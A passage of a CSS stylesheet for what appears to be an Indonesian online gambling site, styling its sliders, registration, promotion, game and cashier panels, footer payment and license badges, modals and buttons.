	padding-top: 18px;
	padding-left: 12px;
	padding-right: 12.5px;
	padding-bottom: 25px;
	background-color: rgb(233,233,233);
}

.main .main-content .main-slider-wrapper {
	position: relative;
	width: 823px;
	height: 267px;
}

.main .main-content .btn-play {
	position: absolute;
	right: 10px;
	bottom: 20px;
	z-index: 1;
}

.breadcrumb.b-custom {
	padding: 2px 10px;
    background: #464545;
    font-size: 12px;
    border-radius: 0px;
}

.breadcrumb-item.b-custom+.b-custom::before {
    display: inline-block;
    padding-right: .5rem;
    color: #6c757d;
    content: "/";
}

a.breadcrumb-item.b-custom {
    color: #939598;
}

a.breadcrumb-item.b-custom:hover {
    color: #98da02;
}

a.breadcrumb-item.b-custom.active {
    color: white;
}

.main-content .main-slider {
	width: 823px;
	height: 267px;
	overflow: hidden;
	background-color: #dadbdc;
	/* border: 1px solid #98da02; */
}

.main-content .main-slider #progressBar {
	position: absolute;
	bottom: 0;
	width: 100%;
	z-index: 1000;
}

.main-content .main-slider #progressBar #bar {
	background-color: rgb(28,214,232);
	width: 0%;
	max-width: 100%;
	height: 3px;
}

.main-content .main-slider.owl-carousel {
	height: 267px;
}

.main-content .main-slider.owl-carousel .owl-controls {
	position: absolute;
	width: 100%;
	bottom: 5px;
	margin-top: 0;
	text-align: center;
}

.main-content .main-slider.owl-carousel .owl-controls .owl-pagination .owl-page span {
	margin: 5px 2px 7px;
	width: 8px;
	height: 8px;
}

.main-content .main-slider.owl-carousel .owl-controls .owl-pagination .owl-page.active span {
	width: 12px;
	height: 12px;
	margin: 5px 2px;
}

.main-content .main-slider.owl-carousel .item {
	padding: 0px 0;
}

.main-content .main-slider.owl-carousel .item img {
	max-width: 100%;
}
.main .main-content .main-bottom img {
    /* border: 1px solid rgb(0, 0, 0); */
}

.owl-theme .owl-controls .owl-page span {
	background: #fff;
}

.main .main-middle .our-game {
	background: url(../../../general/img/game_homes.jpg) no-repeat;
	border-radius: 3px;
	width: 638px;
	height: 147px;
	padding: 0 5px 0 45px;
}
.main .main-middle .our-game .owl-carousel
{
	height: 120px;
    margin-top: 3px;
}
.main .main-middle .our-game .owl-carousel img {
	width: 100%;
}

.main .main-middle .our-game .the-game {
	position: absolute;
	z-index: 1;
}

.main .main-middle .our-game .prev,
.main .main-middle .our-game .next {
	padding: .5rem .4rem;
	/* background-color: rgba(0,0,0,.3); */
	color: #fff;
	text-decoration: none;
	cursor: pointer;
}

.main .main-middle .our-game .prev {
	border-radius: .25rem 0 0 .25rem;
}

.main .main-middle .our-game .next {
	border-radius: 0 .25rem .25rem 0;
}

.main .main-middle .our-game .game-slider {
	width: 500px;
	height: 146px;
	/*margin: 0 8px;*/
}

.main .main-middle .our-game .game-slider img {
	width: 120px;
	/* height: 133px; */
}
/* Game Home Carousel */
.gameHomeCarousel-wrapper
{
	background: url(../../assets/img/home/game-home/Game_home.jpg);
	padding-left: 30px!important;
}
.gameHomeCarousel-wrapper .prev, .gameHomeCarousel-wrapper .next
{
	position: absolute;
	height: 100%;
	display: flex;
	align-items: center;
	text-decoration: none!important;
	z-index: 1;
	background: transparent!important;
	font-size: 22px;
}
.gameHomeCarousel-wrapper .prev {
	left: 45px;
}
.gameHomeCarousel-wrapper .next {
	right: 0;
}
.gameHomeCarousel
{
	padding: 20px 40px;
	/* margin: 0 30px; */
}
.gameHomeCarousel .owl-item
{
	padding: 10px 5px;
}
.main .main-middle .banner-steps {
	width: 175px;
	height: 147px;
}

.main .main-middle p {
	padding: 0 4rem;
	font-size: 12px;
	color: rgb(0, 0, 0);
	text-align: center;
}

.main .main-game .game-wrapper .game-container-round {
	/* background-color: #b28331; */
	/* border-radius: 50%; */
	margin: 0 5px;
}

.main .main-game .game-wrapper .game-container-round.quarter {
	width: 80px;
	height: 80px;
}
.main .main-game .game-wrapper .game-container-round.quarter img{
	width: 100%;
}
.main .main-game .game-wrapper .game-container-round.seventh {
	width: 80px;
	height: 80px;
}

.main .main-game .game-wrapper .game-container-round.seventh-double {
	width: 71px;
	height: 71px;
}

.main .main-game .game-wrapper .game-title {
	font-family: 'opensans-bold';
	font-size: 14px;
	color: rgb(0, 0, 0) ;
	text-align: center;
	text-transform: uppercase;
}

.main .main-bottom {
	font-size: 12px;
	color: rgb(0, 0, 0);
}

.main .main-bottom a {
	color: #007e7e;
	text-decoration: underline;
}

.main .main-bottom a:focus,
.main .main-bottom a:hover {
	color: rgb(35, 200, 255);
	text-decoration: none;
}

/* ==========================================================================
	Register Page
   ========================================================================== */
.main .main-content .register-notice {
	background-color: rgb(121, 121, 121);
	/*height: 40px;*/
	padding: 5px 10px;
	font-size: 12px;
	color: #fff;
}

.main .main-content .important {
	color: #ce0000;
}

.main .main-content .important.big {
	font-size: 18px;
	vertical-align: top;
}

.main .main-content .register-content .main-header {
	/* background: #98da02; */
	/* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#a7a7a7+0,797979+4,5e5e5e+7,5e5e5e+11,575757+22,252523+85,222220+93,282826+96,333331+100 */
background: #a7a7a7; /* Old browsers */
background: -moz-linear-gradient(top,  #a7a7a7 0%, #797979 4%, #5e5e5e 7%, #5e5e5e 11%, #575757 22%, #252523 85%, #222220 93%, #282826 96%, #333331 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(top,  #a7a7a7 0%,#797979 4%,#5e5e5e 7%,#5e5e5e 11%,#575757 22%,#252523 85%,#222220 93%,#282826 96%,#333331 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to bottom,  #a7a7a7 0%,#797979 4%,#5e5e5e 7%,#5e5e5e 11%,#575757 22%,#252523 85%,#222220 93%,#282826 96%,#333331 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#a7a7a7', endColorstr='#333331',GradientType=0 ); /* IE6-9 */


    /* border: 1px solid rgba(25, 75, 14, 0.67); */
    -webkit-box-shadow: inset 1px 1px 1px 0px #a7a7a7, inset -1px 0px 1px 0px #a7a7a7;
    -moz-box-shadow: inset 1px 1px 1px 0px #a7a7a7, inset -1px 0px 1px 0px #a7a7a7;
    box-shadow: inset 1px 1px 1px 0px #a7a7a7, inset -1px 0px 1px 0px #a7a7a7;

	height: 50px;
	padding: 10px;
	font-family: 'opensans-bold';
	font-size: 18px;
	color: rgb(255, 255, 255);
}

.main .main-content .register-content .content-wrapper {
	background: #c5c5c5;
	padding: 15px;
	font-size: 12px;
	color: #000000;
}

.main .main-content .register-content .register-table tr {
	vertical-align: middle;
}

.main .main-content .register-content .register-table tr > td:first-child {
	width: 145px;
}

.main .main-content .register-content .register-table .register-input {
	width: 355px;
	height: 21px;
	padding: 0 5px;
	background-color: #fff;
	color: #000;
	border: 1px solid #d1d3d6;
	box-shadow: none;
}

.main .main-content .register-content .register-table .register-input.username-input {
	width: 220px;
}

.main .main-content .register-content .content-wrapper .submit-button-container {
	width: 516px;
}

/* ==========================================================================
	Promotion Page
   ========================================================================== */
.main .main-content .promo-wrapper {
	/* background-color: #e5e4e4; */
	height: 645px;
	padding: 0 40px;
	overflow-y: auto;
}

.promot-rev-wraps {
	flex-wrap:wrap;
}

.main .main-content  .nav-tabs {
	width: 100%;
	margin-bottom: 15px;
	padding: 10px;
	font-size: 14px;
	text-align: center;
	border-bottom: 1px dotted #000000;
}

.main .main-content  .nav-tabs .nav-link {
	color: rgb(0, 0, 0);
    border: none;
    border-radius: .15rem;
    margin-right: 2px;
    text-decoration: none;
    text-transform: uppercase;
}

.main .main-content  .nav-tabs .nav-link:last-child {
	margin-right: 0;
}

.main .main-content  .nav-tabs .nav-link:focus,
.main .main-content  .nav-tabs .nav-link:hover,
.main .main-content  .nav-tabs .nav-link.active {
  background: linear-gradient(to bottom, #45a5c7 ,#387b86, #0a4450);
	border-color: #2e6da4;
		color: rgb(255, 255, 255);
}

.main .main-content .promo-wrapper .tab-content .panel {
	margin-bottom: 5px;
	background-color: #fff;
	border: 1px solid transparent;
	border-color: rgb(204,204,204);
	border-radius: .25rem;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.05);
	box-shadow: 0 1px 1px rgba(0,0,0,.05);
}

.main .main-content .promo-wrapper .tab-content .panel-heading {
	padding: 10px 0 10px 15px;
	border-bottom: 1px solid transparent;
	border-top-left-radius: 3px;
	border-top-right-radius: 3px;
	color: #333;
  background-color: rgb(204,204,204);
  border-color: rgb(204,204,204);
}

.main .main-content .promo-wrapper .tab-content .panel-heading img {
	/* max-width: 567px;
	min-height: 160px;
	max-height: 160px; */
}
.main .main-content .promo-wrapper .tab-content .panel-heading .coloum-btn{
	margin: auto;
}
.main .main-content .promo-wrapper .tab-content .panel-body {
	padding: 15px;
	font-size: 14px;
}

.main .main-content .promo-wrapper .tab-content .panel-default > .panel-heading + .panel-collapse > .panel-body {
    border-top-color: #ddd;
}

/* ==========================================================================
	Game Page
   ========================================================================== */
.main .main-content .game-panel-container .game-panel-overview .game-panel-head {
  background: linear-gradient(to bottom, #45a5c7 ,#387b86, #0a4450);
	padding: 4px 10px;
	font-family: 'opensans-bold';
	font-size: 18px;
	color: #ffffff;
	text-transform: uppercase;
	line-height: 1.4rem;
  	margin: 0;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail {
	font-family: 'opensans-bold';
	font-size: 12px;
	color: #000000;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail table {
	/* border-collapse: separate; */
	  /* border-spacing: 2px; */
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail tr td {
	background: rgb(204,204,204);
	padding: 10px 15px;
	/* border: 2px solid rgb(0, 0, 0); */border-bottom: 2px solid rgb(57,57,57);
    border-right: 2px solid rgb(57,57,57);
}
.main .main-content .game-panel-container .game-panel-overview .game-panel-detail tr:last-child td {
	border-bottom: none;
    border-right: 2px solid rgb(57,57,57);
}
.main .main-content .game-panel-container .game-panel-overview .game-panel-detail tr td:last-child {
	/* border-bottom: none; */
    border-right: none;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail tr td:first-child {
	width: 188px;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .icon-game {
	width: 14px;
	height: 14px;
	vertical-align: text-top;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .input-game {
	width: 156px;
	height: 25px;
	padding: 5px;
	background-color: #fff;
	color: #000;
	border: 1px solid transparent;
	box-shadow: none;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .btn-light.md {
	height: 26px;
	padding: 5px 15px;
	border-radius: .25rem;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .btn-light.xl {
	height: 60px;
	padding: 5px 15px;
	border-radius: .25rem;
	font-size: 18px;
	line-height: 3rem;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .poker-download-container {
	width: 324px;
	border-bottom: none;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .poker-download {
	background-color: #494949;
	padding: 10px 15px;
	border-radius: .25rem;
	font-family: 'opensans-regular';
	font-size: 12px;
	color: #fff;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .poker-download .download-header {
	font-family: 'opensans-bold';
	font-size: 14px;
	color: #fff;
	text-decoration: underline;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .poker-download .download-content span {
	font-family: 'opensans-bold';
	font-size: 12px;
	color: rgb(28,214,232);
	text-transform: uppercase;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .poker-download .btn-light.bold {
	height: 26px;
	padding: 4px 15px;
	border-radius: .25rem;
	font-family: 'opensans-bold';
	font-size: 12px;
	text-transform: uppercase;
}

.main .main-content .game-panel-container .game-panel-overview .game-panel-detail .poker-download .icon-android {
	width: 14px;
	height: 16px;
	vertical-align: sub;
}

.main .main-content .game-panel-container .game-panel-history .game-panel-head {
  background: linear-gradient(to bottom, #45a5c7 ,#387b86, #0a4450);
	font-family: 'opensans-bold';
	font-size: 14px;
	color: #ffffff;
	line-height: 1.4rem;
}


.main .main-content .game-panel-container .game-panel-history thead > tr > td {
	/* border: 2px solid rgb(57, 61, 62); */
	border-bottom: 2px solid rgb(233,233,233);
	border-right: 2px solid rgb(233,233,233);

	padding: 3px 10px;
}
.main .main-content .game-panel-container .game-panel-history thead > tr > td:last-child {
	border-right: 0;
	border-bottom: 2px solid rgb(233,233,233);

	padding: 3px 10px;
}



.main .main-content .game-panel-container .game-panel-history tbody > tr > td {
	background: rgb(204,204,204);
	font-size: 12px;
	color: #000000;
	padding: 5px 10px;
	text-align: center;
	/* border: 2px solid #e5e4e4; */
}

/* ==========================================================================
	Cashier Page
   ========================================================================== */
.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-head {
	background: #27498a;
	background: -moz-linear-gradient(top, #27498a 0%, #3664bd 50%, #27498a 55%);
	background: -webkit-linear-gradient(top, #27498a 0%,#3664bd 50%,#27498a 55%);
	background: linear-gradient(to bottom, #27498a 0%,#3664bd 50%,#27498a 55%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#27498a', endColorstr='#3664bd',GradientType=0 );
	/*height: 30px;*/
	padding: 4px 10px;
	font-family: 'opensans-bold';
	font-size: 18px;
	color: #fff;
	text-transform: uppercase;
	line-height: 1.4rem;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail {
	background: #d5dfec;
	font-family: 'opensans-bold';
	font-size: 12px;
	color: #000000;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail tr td {
	padding: 10px 15px;
	border: 2px solid #fff;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail tr td:first-child {
	width: 188px;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail .icon-bank {
	width: auto;
	height: 14px;
	vertical-align: text-top;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail .input-cashier {
	width: 126px;
	height: 25px;
	padding: 0 5px;
	background-color: #fff;
	color: #000;
	border: 1px solid transparent;
	box-shadow: none;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail .input-cashier.md {
	width: 226px;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail .input-cashier.xl {
	width: 300px;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail .input-cashier.md.text-area {
	height: 70px;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail .btn-light.md {
	height: 26px;
	padding: 5px 15px;
	border-radius: .25rem;
	line-height: 1rem;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail .indentation {
	padding: 10px 15px 10px 34px;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail .btn-submit {
	margin: 0 24%;
}

.main .main-content .cashier-panel-container .cashier-panel-overview .cashier-panel-detail .important {
	font-size: 14px;
}

/* ==========================================================================
	Footer
   ========================================================================== */
.footer {
	border-top: 2px solid #3c3c3c;
	padding: 15px 0;
	margin-bottom: 2rem;
}

.footer .bot-col-l {
	flex: 0 0 28%;
    max-width: 28%;
}

.footer .bot-col-c {
	flex: 0 0 42%;
    max-width: 42%;
}

.footer .bot-col-r {
	flex: 0 0 30%;
    max-width: 30%;
}

.footer, .footer a {
	font-family: 'gotham-medium';
	font-size: 10px;
	color: #808080;
	font-weight: normal;
}

.footer a {
	color: #545454;
}

.footer a:hover, .footer a:focus {
	color: #ffffff;
	text-decoration: underline;
}

.footer ul.ul-horizontal li {
	/* float: left; */
	height: 36px;
	line-height: 12px;
	font-size: 10px;
}

.footer ul.ul-horizontal.license li:first-child,
.footer ul.ul-horizontal.responsibility li:first-child {
	padding-top: 12px;
}

.footer ul.ul-horizontal.payment li:first-child {
	padding-top: 5px;
}

.footer .statement-img li a {
	display: inline-block;
	margin: 0 5px;
	background: url("../themes/aaaaaa/img/footer-icon.png");
	background-position: -0px 0px;
	background-repeat: no-repeat;
}

.footer .license a.cagayan {
	background-position: 0px 0px;
	width: 103px;
	height: 36px;
	margin-left: 15px;
}

.footer .license a.cagayan:hover {
	background-position: 0px -33px;
}

.footer .license a.bmm {
	background-position: -110px 0px;
	width: 98px;
	height: 36px;
	margin-left: 15px;
}

.footer .license a.bmm:hover {
	background-position: -110px -33px;
}

.footer .license a.pagcor {
	background-position: -1265px 0px;
	width: 111px;
	height: 36px;
}

.footer .license a.pagcor:hover {
	background-position: -1265px -33px;
}

.footer .provider a {
	float: left;
	margin: 0 5px;
}

.footer .provider a.idnplay {
	background-position: -889px -33px;
	width: 106px;
	height: 33px;
	margin-left: 15px;
}

.footer .provider a.idnplay:hover {
	background-position: -889px 0px;
}

.footer .provider a.opus {
	background-position: -1003px -33px;
	width: 98px;
	height: 33px;
}

.footer .provider a.opus:hover {
	background-position: -1003px 0px;
}

.footer .payment a {
	float: left;
	margin: 0 5px;
}

.footer .payment a.bca {
	background-position: -407px 0px;
	width: 71px;
	height: 33px;
	/*margin-left: 15px;*/
}

.footer .payment a.bca:hover {
	background-position: -407px -33px;
}

.footer .payment a.mandiri {
	background-position: -490px 0px;
	width: 82px;
	height: 33px;
}

.footer .payment a.mandiri:hover {
	background-position: -490px -33px;
}

.footer .payment a.bni {
	background-position: -581px 0px;
	width: 82px;
	height: 33px;
}

.footer .payment a.bni:hover {
	background-position: -581px -33px;
}

.footer .payment a.bri {
	background-position: -671px 0px;
	width: 106px;
	height: 33px;
	margin-left: 15px;
}

.footer .payment a.bri:hover {
	background-position: -671px -33px;
}

.footer .payment a.danamon {
	background-position: -786px 0px;
	width: 96px;
	height: 33px;
	/*margin-left: 131px;*/
}

.footer .payment a.danamon:hover {
	background-position: -786px -33px;
}

.footer .payment a.cimb {
	background-position: -1109px 0px;
	width: 143px;
	height: 33px;
}

.footer .payment a.cimb:hover {
	background-position: -1109px -33px;
}

.footer .payment a.permata {
	background: url(../themes/aaaaaa/img/footer/permata_footer.svg);
	width: 130px;
	height: 45px;
	background-position: center;
	background-repeat: no-repeat;
	margin-top: -3px;
}

.footer .payment a.permata:hover {
	background-image: url(../img/svg/permata.svg);
}
.footer .payment a.maybank {
	background: url(../themes/aaaaaa/img/footer/maybank_footer.svg);
	width: 130px;
	height: 45px;
	background-position: center;
	background-repeat: no-repeat;
	margin-top: -3px;
}

.footer .payment a.maybank:hover {
	background-image: url(../img/svg/maybank.svg);
}
.footer .payment a.panin {
	background: url(../themes/aaaaaa/img/footer/panin_footer.svg);
	width: 130px;
	height: 45px;
	background-position: center;
	background-repeat: no-repeat;
	margin-top: -3px;
}

.footer .payment a.panin:hover {
	background-image: url(../img/svg/panin.svg);
}
.footer .payment a.mega {
	background: url(../themes/aaaaaa/img/footer/mega_footer.svg);
	width: 130px;
	height: 45px;
	background-position: center;
	background-repeat: no-repeat;
	margin-top: -3px;
}

.footer .payment a.mega:hover {
	background-image: url(../img/svg/mega.svg);
}
.footer .payment a.btpn {
	background: url(../themes/aaaaaa/img/footer/btpn_footer.png);
	width: 130px;
	height: 45px;
	background-position: center;
	background-repeat: no-repeat;
	margin-top: -3px;
	background-size: 60%;
}

.footer .payment a.btpn:hover {
	background-image: url(../img/svg/btpn.png);
}
.footer .payment a.kospin {
	background: url(../themes/aaaaaa/img/footer/kospin_footer.png);
	width: 130px;
	height: 45px;
	background-position: center;
	background-repeat: no-repeat;
	margin-top: -3px;
	background-size: 95%;
}

.footer .payment a.kospin:hover {
	background-image: url(../img/svg/kospin.png);
}

.footer .responsibility a {
	float: left;
	margin: 0 5px;
}

.footer .responsibility a.adult {
	background-position: -217px 0px;
	width: 30px;
	height: 33px;
	margin-left: 15px;
}

.footer .responsibility a.adult:hover {
	background-position: -217px -33px;
}

.footer .responsibility a.knowlimit {
	background-position: -256px 0px;
	width: 30px;
	height: 33px;
}

.footer .responsibility a.knowlimit:hover {
	background-position: -256px -33px;
}

.footer .responsibility a.onlinesafe {
	background-position: -296px 0px;
	width: 58px;
	height: 33px;
}

.footer .responsibility a.onlinesafe:hover {
	background-position: -296px -33px;
}

.footer .responsibility a.spamfree {
	background-position: -360px 0px;
	width: 37px;
	height: 33px;
}

.footer .responsibility a.spamfree:hover {
	background-position: -360px -33px;
}

.footer .line {
	height: 1px;
	background: rgb(40,40,40);
	margin: 10px 0;
}

.footer .copyright {
	text-align: center;
}

.footbar {
	position: relative;
    background: #3c3c3c;
    top: -15px;
    height: 25px;
}

.footbar-nav {
	padding-left: 8px;
	position: relative;
	top: -5px;
}

.fbar-link {
	text-decoration: none !important;
	color: rgb(255, 255, 255) !important;
	font-size: 12px !important;
}

.fbar-link:hover {
	color: #fff !important;
}

/* ==========================================================================
	Roll To
   ========================================================================== */
.rollto {
	position: fixed;
	right: 230px;
	right: -moz-calc((100% - 1030px) / 2 - 46px);
	right: -webkit-calc((100% - 1030px) / 2 - 46px);
	right: calc((100% - 1030px) / 2 - 60px);
	bottom: 50%;
	z-index: 999;
	display: none;
}

.rollto a {
	background: rgb(52 128 155);
	color: #fff;
	border-radius: 2px;
	overflow: hidden;
	display: block;
	width: 36px;
	height: 36px;
	cursor: pointer;
	margin: 1px 0;
	opacity: 0.8;
}

.rollto a:hover {
	color: #fff;
	opacity: 1;
}

.rollto a i {
	font-size: 25px;
	color: #fff;
	width: 36px;
	top: 0;
	margin: 0;
	padding: 5px 10px;
	cursor: pointer;
}

.rollto a .fa-comment-o {
	font-size: 14px;
	line-height: 25px;
}

/* ==========================================================================
	Modal
   ========================================================================== */
.modal {
    z-index: 999999;
    font-size: 12px;
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 999998;
    background-color: #000;
}

.modal-backdrop.fade {
    filter: alpha(opacity = 0);
    opacity: 0;
}

.modal-backdrop.show {
    filter: alpha(opacity = 85);
    opacity: .85;
}

.modal-header {
    padding: 15px 15px 0;
    border-bottom: none;
    font-family: 'opensans-bold';
}

.modal-header .h4, .modal-header h4 {
    font-size: 14px;
    font-weight: 700;
    vertical-align: middle;
    text-align: center;
    text-transform: uppercase;
    color: #000;
}

.modal-body {
    text-align: center;
}

.modal-body a {
    color: #222222;
}

.modal-body a:hover {
    color: #00a0ba;
}

.modal-content {
    background-color: #dbdcdd;
    border: 2px solid #2a2a2a;
    border-radius: 4px;
}

.modal-footer {
    background: #222222;
    border-top: none;
    text-align: center;
}

.modal .form-control {
	color: #fff;
	border: 1px solid rgba(86, 86, 86, 0.5);
	background-color: #474747;
	font-size: 12px;
}

.modal .has-feedback-left .form-control {
    padding-left: 38px;
}

.modal .has-feedback-left .form-control-feedback {
    position: absolute;
    left: 0;
    margin-top: -38px;
    z-index: 2;
    display: block;
    width: 38px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    pointer-events: none;
    color: #777777;
    font-size: 1rem;
}

.modal .form-control::-moz-placeholder {
	color: #777777;
	opacity: 1;
}

.modal .form-control:-ms-input-placeholder {
	color: #777777;
}

.modal .form-control::-webkit-input-placeholder {
	color: #777777;
}

.modal .checkbox {
	color: #777777;
}

/* ==========================================================================
	Input
   ========================================================================== */
.main input[type=text],
.main input[type=password] {
	transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
	color: #ffffff;
	font-size: 11px;
	line-height: 16px;
	background-color: rgb(204,204,204);
	-webkit-box-shadow: inset 1px 1px 5px 0px rgba(0,0,0,1), inset -1px -1px 5px 0px rgba(0,0,0,1);
	-moz-box-shadow: inset 1px 1px 5px 0px rgba(0,0,0,1), inset -1px -1px 5px 0px rgba(0,0,0,1);
	box-shadow: inset 1px 1px 5px 0px rgba(0,0,0,1), inset -1px -1px 5px 0px rgba(0,0,0,1);
}

input[type=text]:focus,
input[type=password]:focus,
.main input[type=text]:focus,
.main input[type=password]:focus,
select:focus,
.main select:focus {
	border-color: #ff0011;
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.075) inset,
				0 0 2px rgba(47, 159, 163, 0.6);
	outline: 0 none;
}

.login-input {
	width: 140px;
	padding: 0px 5px;
	height: 21px;
	/* box-sizing: border-box; */
	vertical-align: middle;
	/* line-height: 1.4; */
	border: 1px solid rgba(86, 86, 86, 0.5);
	/*background: #474747;*/
	font-size: 11px;
	/*color: #fff;*/
}

select.login-input {
	width: 100px;
	background: #fff;
	color: #424242;
}

.mb-0-r {
	margin-bottom: 0rem;
	margin-left: 5px;
}

/* ==========================================================================
	Button
   ========================================================================== */
.btn-login {
	height: 23px;
	line-height: .9;
}
.text-default{
	color: rgb(28,214,232) !important;
}
.btn-logout {
	height: 25px;
	line-height: 1;
}
.btn-register{
	height: 23px;
	background: rgb(25,174,235);
	background: -moz-linear-gradient(top, rgba(25,174,235,1) 0%, rgba(15,101,136,1) 100%);
	background: -webkit-linear-gradient(top, rgba(25,174,235,1) 0%,rgba(15,101,136,1) 100%);
	background: linear-gradient(to bottom, rgba(25,174,235,1) 0%,rgba(15,101,136,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19aeeb', endColorstr='#0f6588',GradientType=0 );
	border: transparent;
	border-radius: .25rem;
	padding: 2.5px 10px;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 12px !important;
}
.btn-register:hover,
.btn-register:focus,
.btn-register:active {
	background: rgb(25,174,235);
	background: -moz-linear-gradient(top, rgba(25,174,235,1) 0%, rgba(25,174,235,1) 100%);
	background: -webkit-linear-gradient(top, rgba(25,174,235,1) 0%,rgba(25,174,235,1) 100%);
	background: linear-gradient(to bottom, rgba(25,174,235,1) 0%,rgba(25,174,235,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19aeeb', endColorstr='#19aeeb',GradientType=0 );
	color: white;
	border-color: transparent;
}
.btn-default {
    background-color: rgba(148, 212, 2, 1);
    border: 0px solid #153050;
    border-radius: 0.25rem;
		background: -moz-linear-gradient(top, rgba(148, 212, 2, 1) 0%, rgba(80, 115, 1, 1) 100%);
		background: -webkit-linear-gradient(top, rgba(148, 212, 2, 1) 0%,rgba(80, 115, 1, 1) 100%);
    background: linear-gradient(to bottom, rgba(148, 212, 2, 1) 0%,rgba(80, 115, 1, 1) 100%);
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    font-size: 12px;
    text-shadow: 1px 1px 0 rgba(0,0,0,.8);
}

.btn-default:hover,
.btn-default:focus,
.btn-default:active {
	background-color: #0d2949;
	background: rgba(148, 212, 2, 1);
	background: -moz-linear-gradient(top, rgba(148, 212, 2, 1) 0%, rgba(148, 212, 2, 1) 100%);
	background: -webkit-linear-gradient(top, rgba(148, 212, 2, 1) 0%,rgba(148, 212, 2, 1) 100%);
	background: linear-gradient(to bottom, rgba(148, 212, 2, 1) 0%,rgba(148, 212, 2, 1) 100%);
	/* filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19aeeb', endColorstr='#19aeeb',GradientType=0 ); */
	color: white;
	border-color: transparent;
}
.btn-primary {
    background-color: #1e426b;
    border: 0px solid #153050;
    border-radius: 0.25rem;
		background: -moz-linear-gradient(top, rgba(124, 124, 124, 1) 0%, rgba(70, 70, 70, 1) 100%);
		background: -webkit-linear-gradient(top, rgba(124, 124, 124, 1) 0%,rgba(70, 70, 70, 1) 100%);
    background: linear-gradient(to bottom, rgba(124, 124, 124, 1) 0%,rgba(70, 70, 70, 1) 100%);
    /* -webkit-box-shadow: inset 0px 1px 0px 0px rgba(69,152,246,1); */
    /* -moz-box-shadow: inset 0px 1px 0px 0px rgba(69,152,246,1); */
    /* box-shadow: inset 0px 1px 0px 0px rgba(69,152,246,1); */
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    font-size: 12px;
    text-shadow: 1px 1px 0 rgba(0,0,0,.8);
}

.btn-primary:hover,
.btn-primary:focus,
.btn-primary:active {
	background-color: #0d2949;
	color: white;
}

.btn-info {
	background: rgb(25,174,235);
	background: -moz-linear-gradient(top, rgba(25,174,235,1) 0%, rgba(15,101,136,1) 100%);
	background: -webkit-linear-gradient(top, rgba(25,174,235,1) 0%,rgba(15,101,136,1) 100%);
	background: linear-gradient(to bottom, rgba(25,174,235,1) 0%,rgba(15,101,136,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19aeeb', endColorstr='#0f6588',GradientType=0 );
	border: transparent;
	border-radius: .25rem;
	padding: .375rem 1.75rem;
	color: #fff;
	text-transform: uppercase;
	text-decoration: none;
	font-size: 15px !important;
}

.btn-info:hover,
.btn-info:focus,
.btn-info:active {
	background: rgb(25,174,235);
	background: -moz-linear-gradient(top, rgba(25,174,235,1) 0%, rgba(25,174,235,1) 100%);
	background: -webkit-linear-gradient(top, rgba(25,174,235,1) 0%,rgba(25,174,235,1) 100%);
	background: linear-gradient(to bottom, rgba(25,174,235,1) 0%,rgba(25,174,235,1) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#19aeeb', endColorstr='#19aeeb',GradientType=0 );
	border-color: transparent;
}

.btn-warning {
	background: #98da02;
	background: -moz-linear-gradient(top, #98da02 0%, #7a842c 100%);
	background: -webkit-linear-gradient(top, #98da02 0%,#7a842c 100%);
	background: linear-gradient(to bottom, #98da02 0%,#7a842c 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#98da02', endColorstr='#7a842c',GradientType=0 );
	border: transparent;
	border-radius: .25rem;
	padding: .375rem 1.75rem;
	color: #ffff !important;
	text-transform: uppercase;
	text-decoration: none !important;
	font-size: 15px !important;
}

.btn-warning:hover,
.btn-warning:focus,
.btn-warning:active {
	background: #98da02;
	background: -moz-linear-gradient(top, #98da02 0%, #98da02 100%);
	background: -webkit-linear-gradient(top, #98da02 0%,#98da02 100%);
	background: linear-gradient(to bottom, #98da02 0%,#98da02 100%);
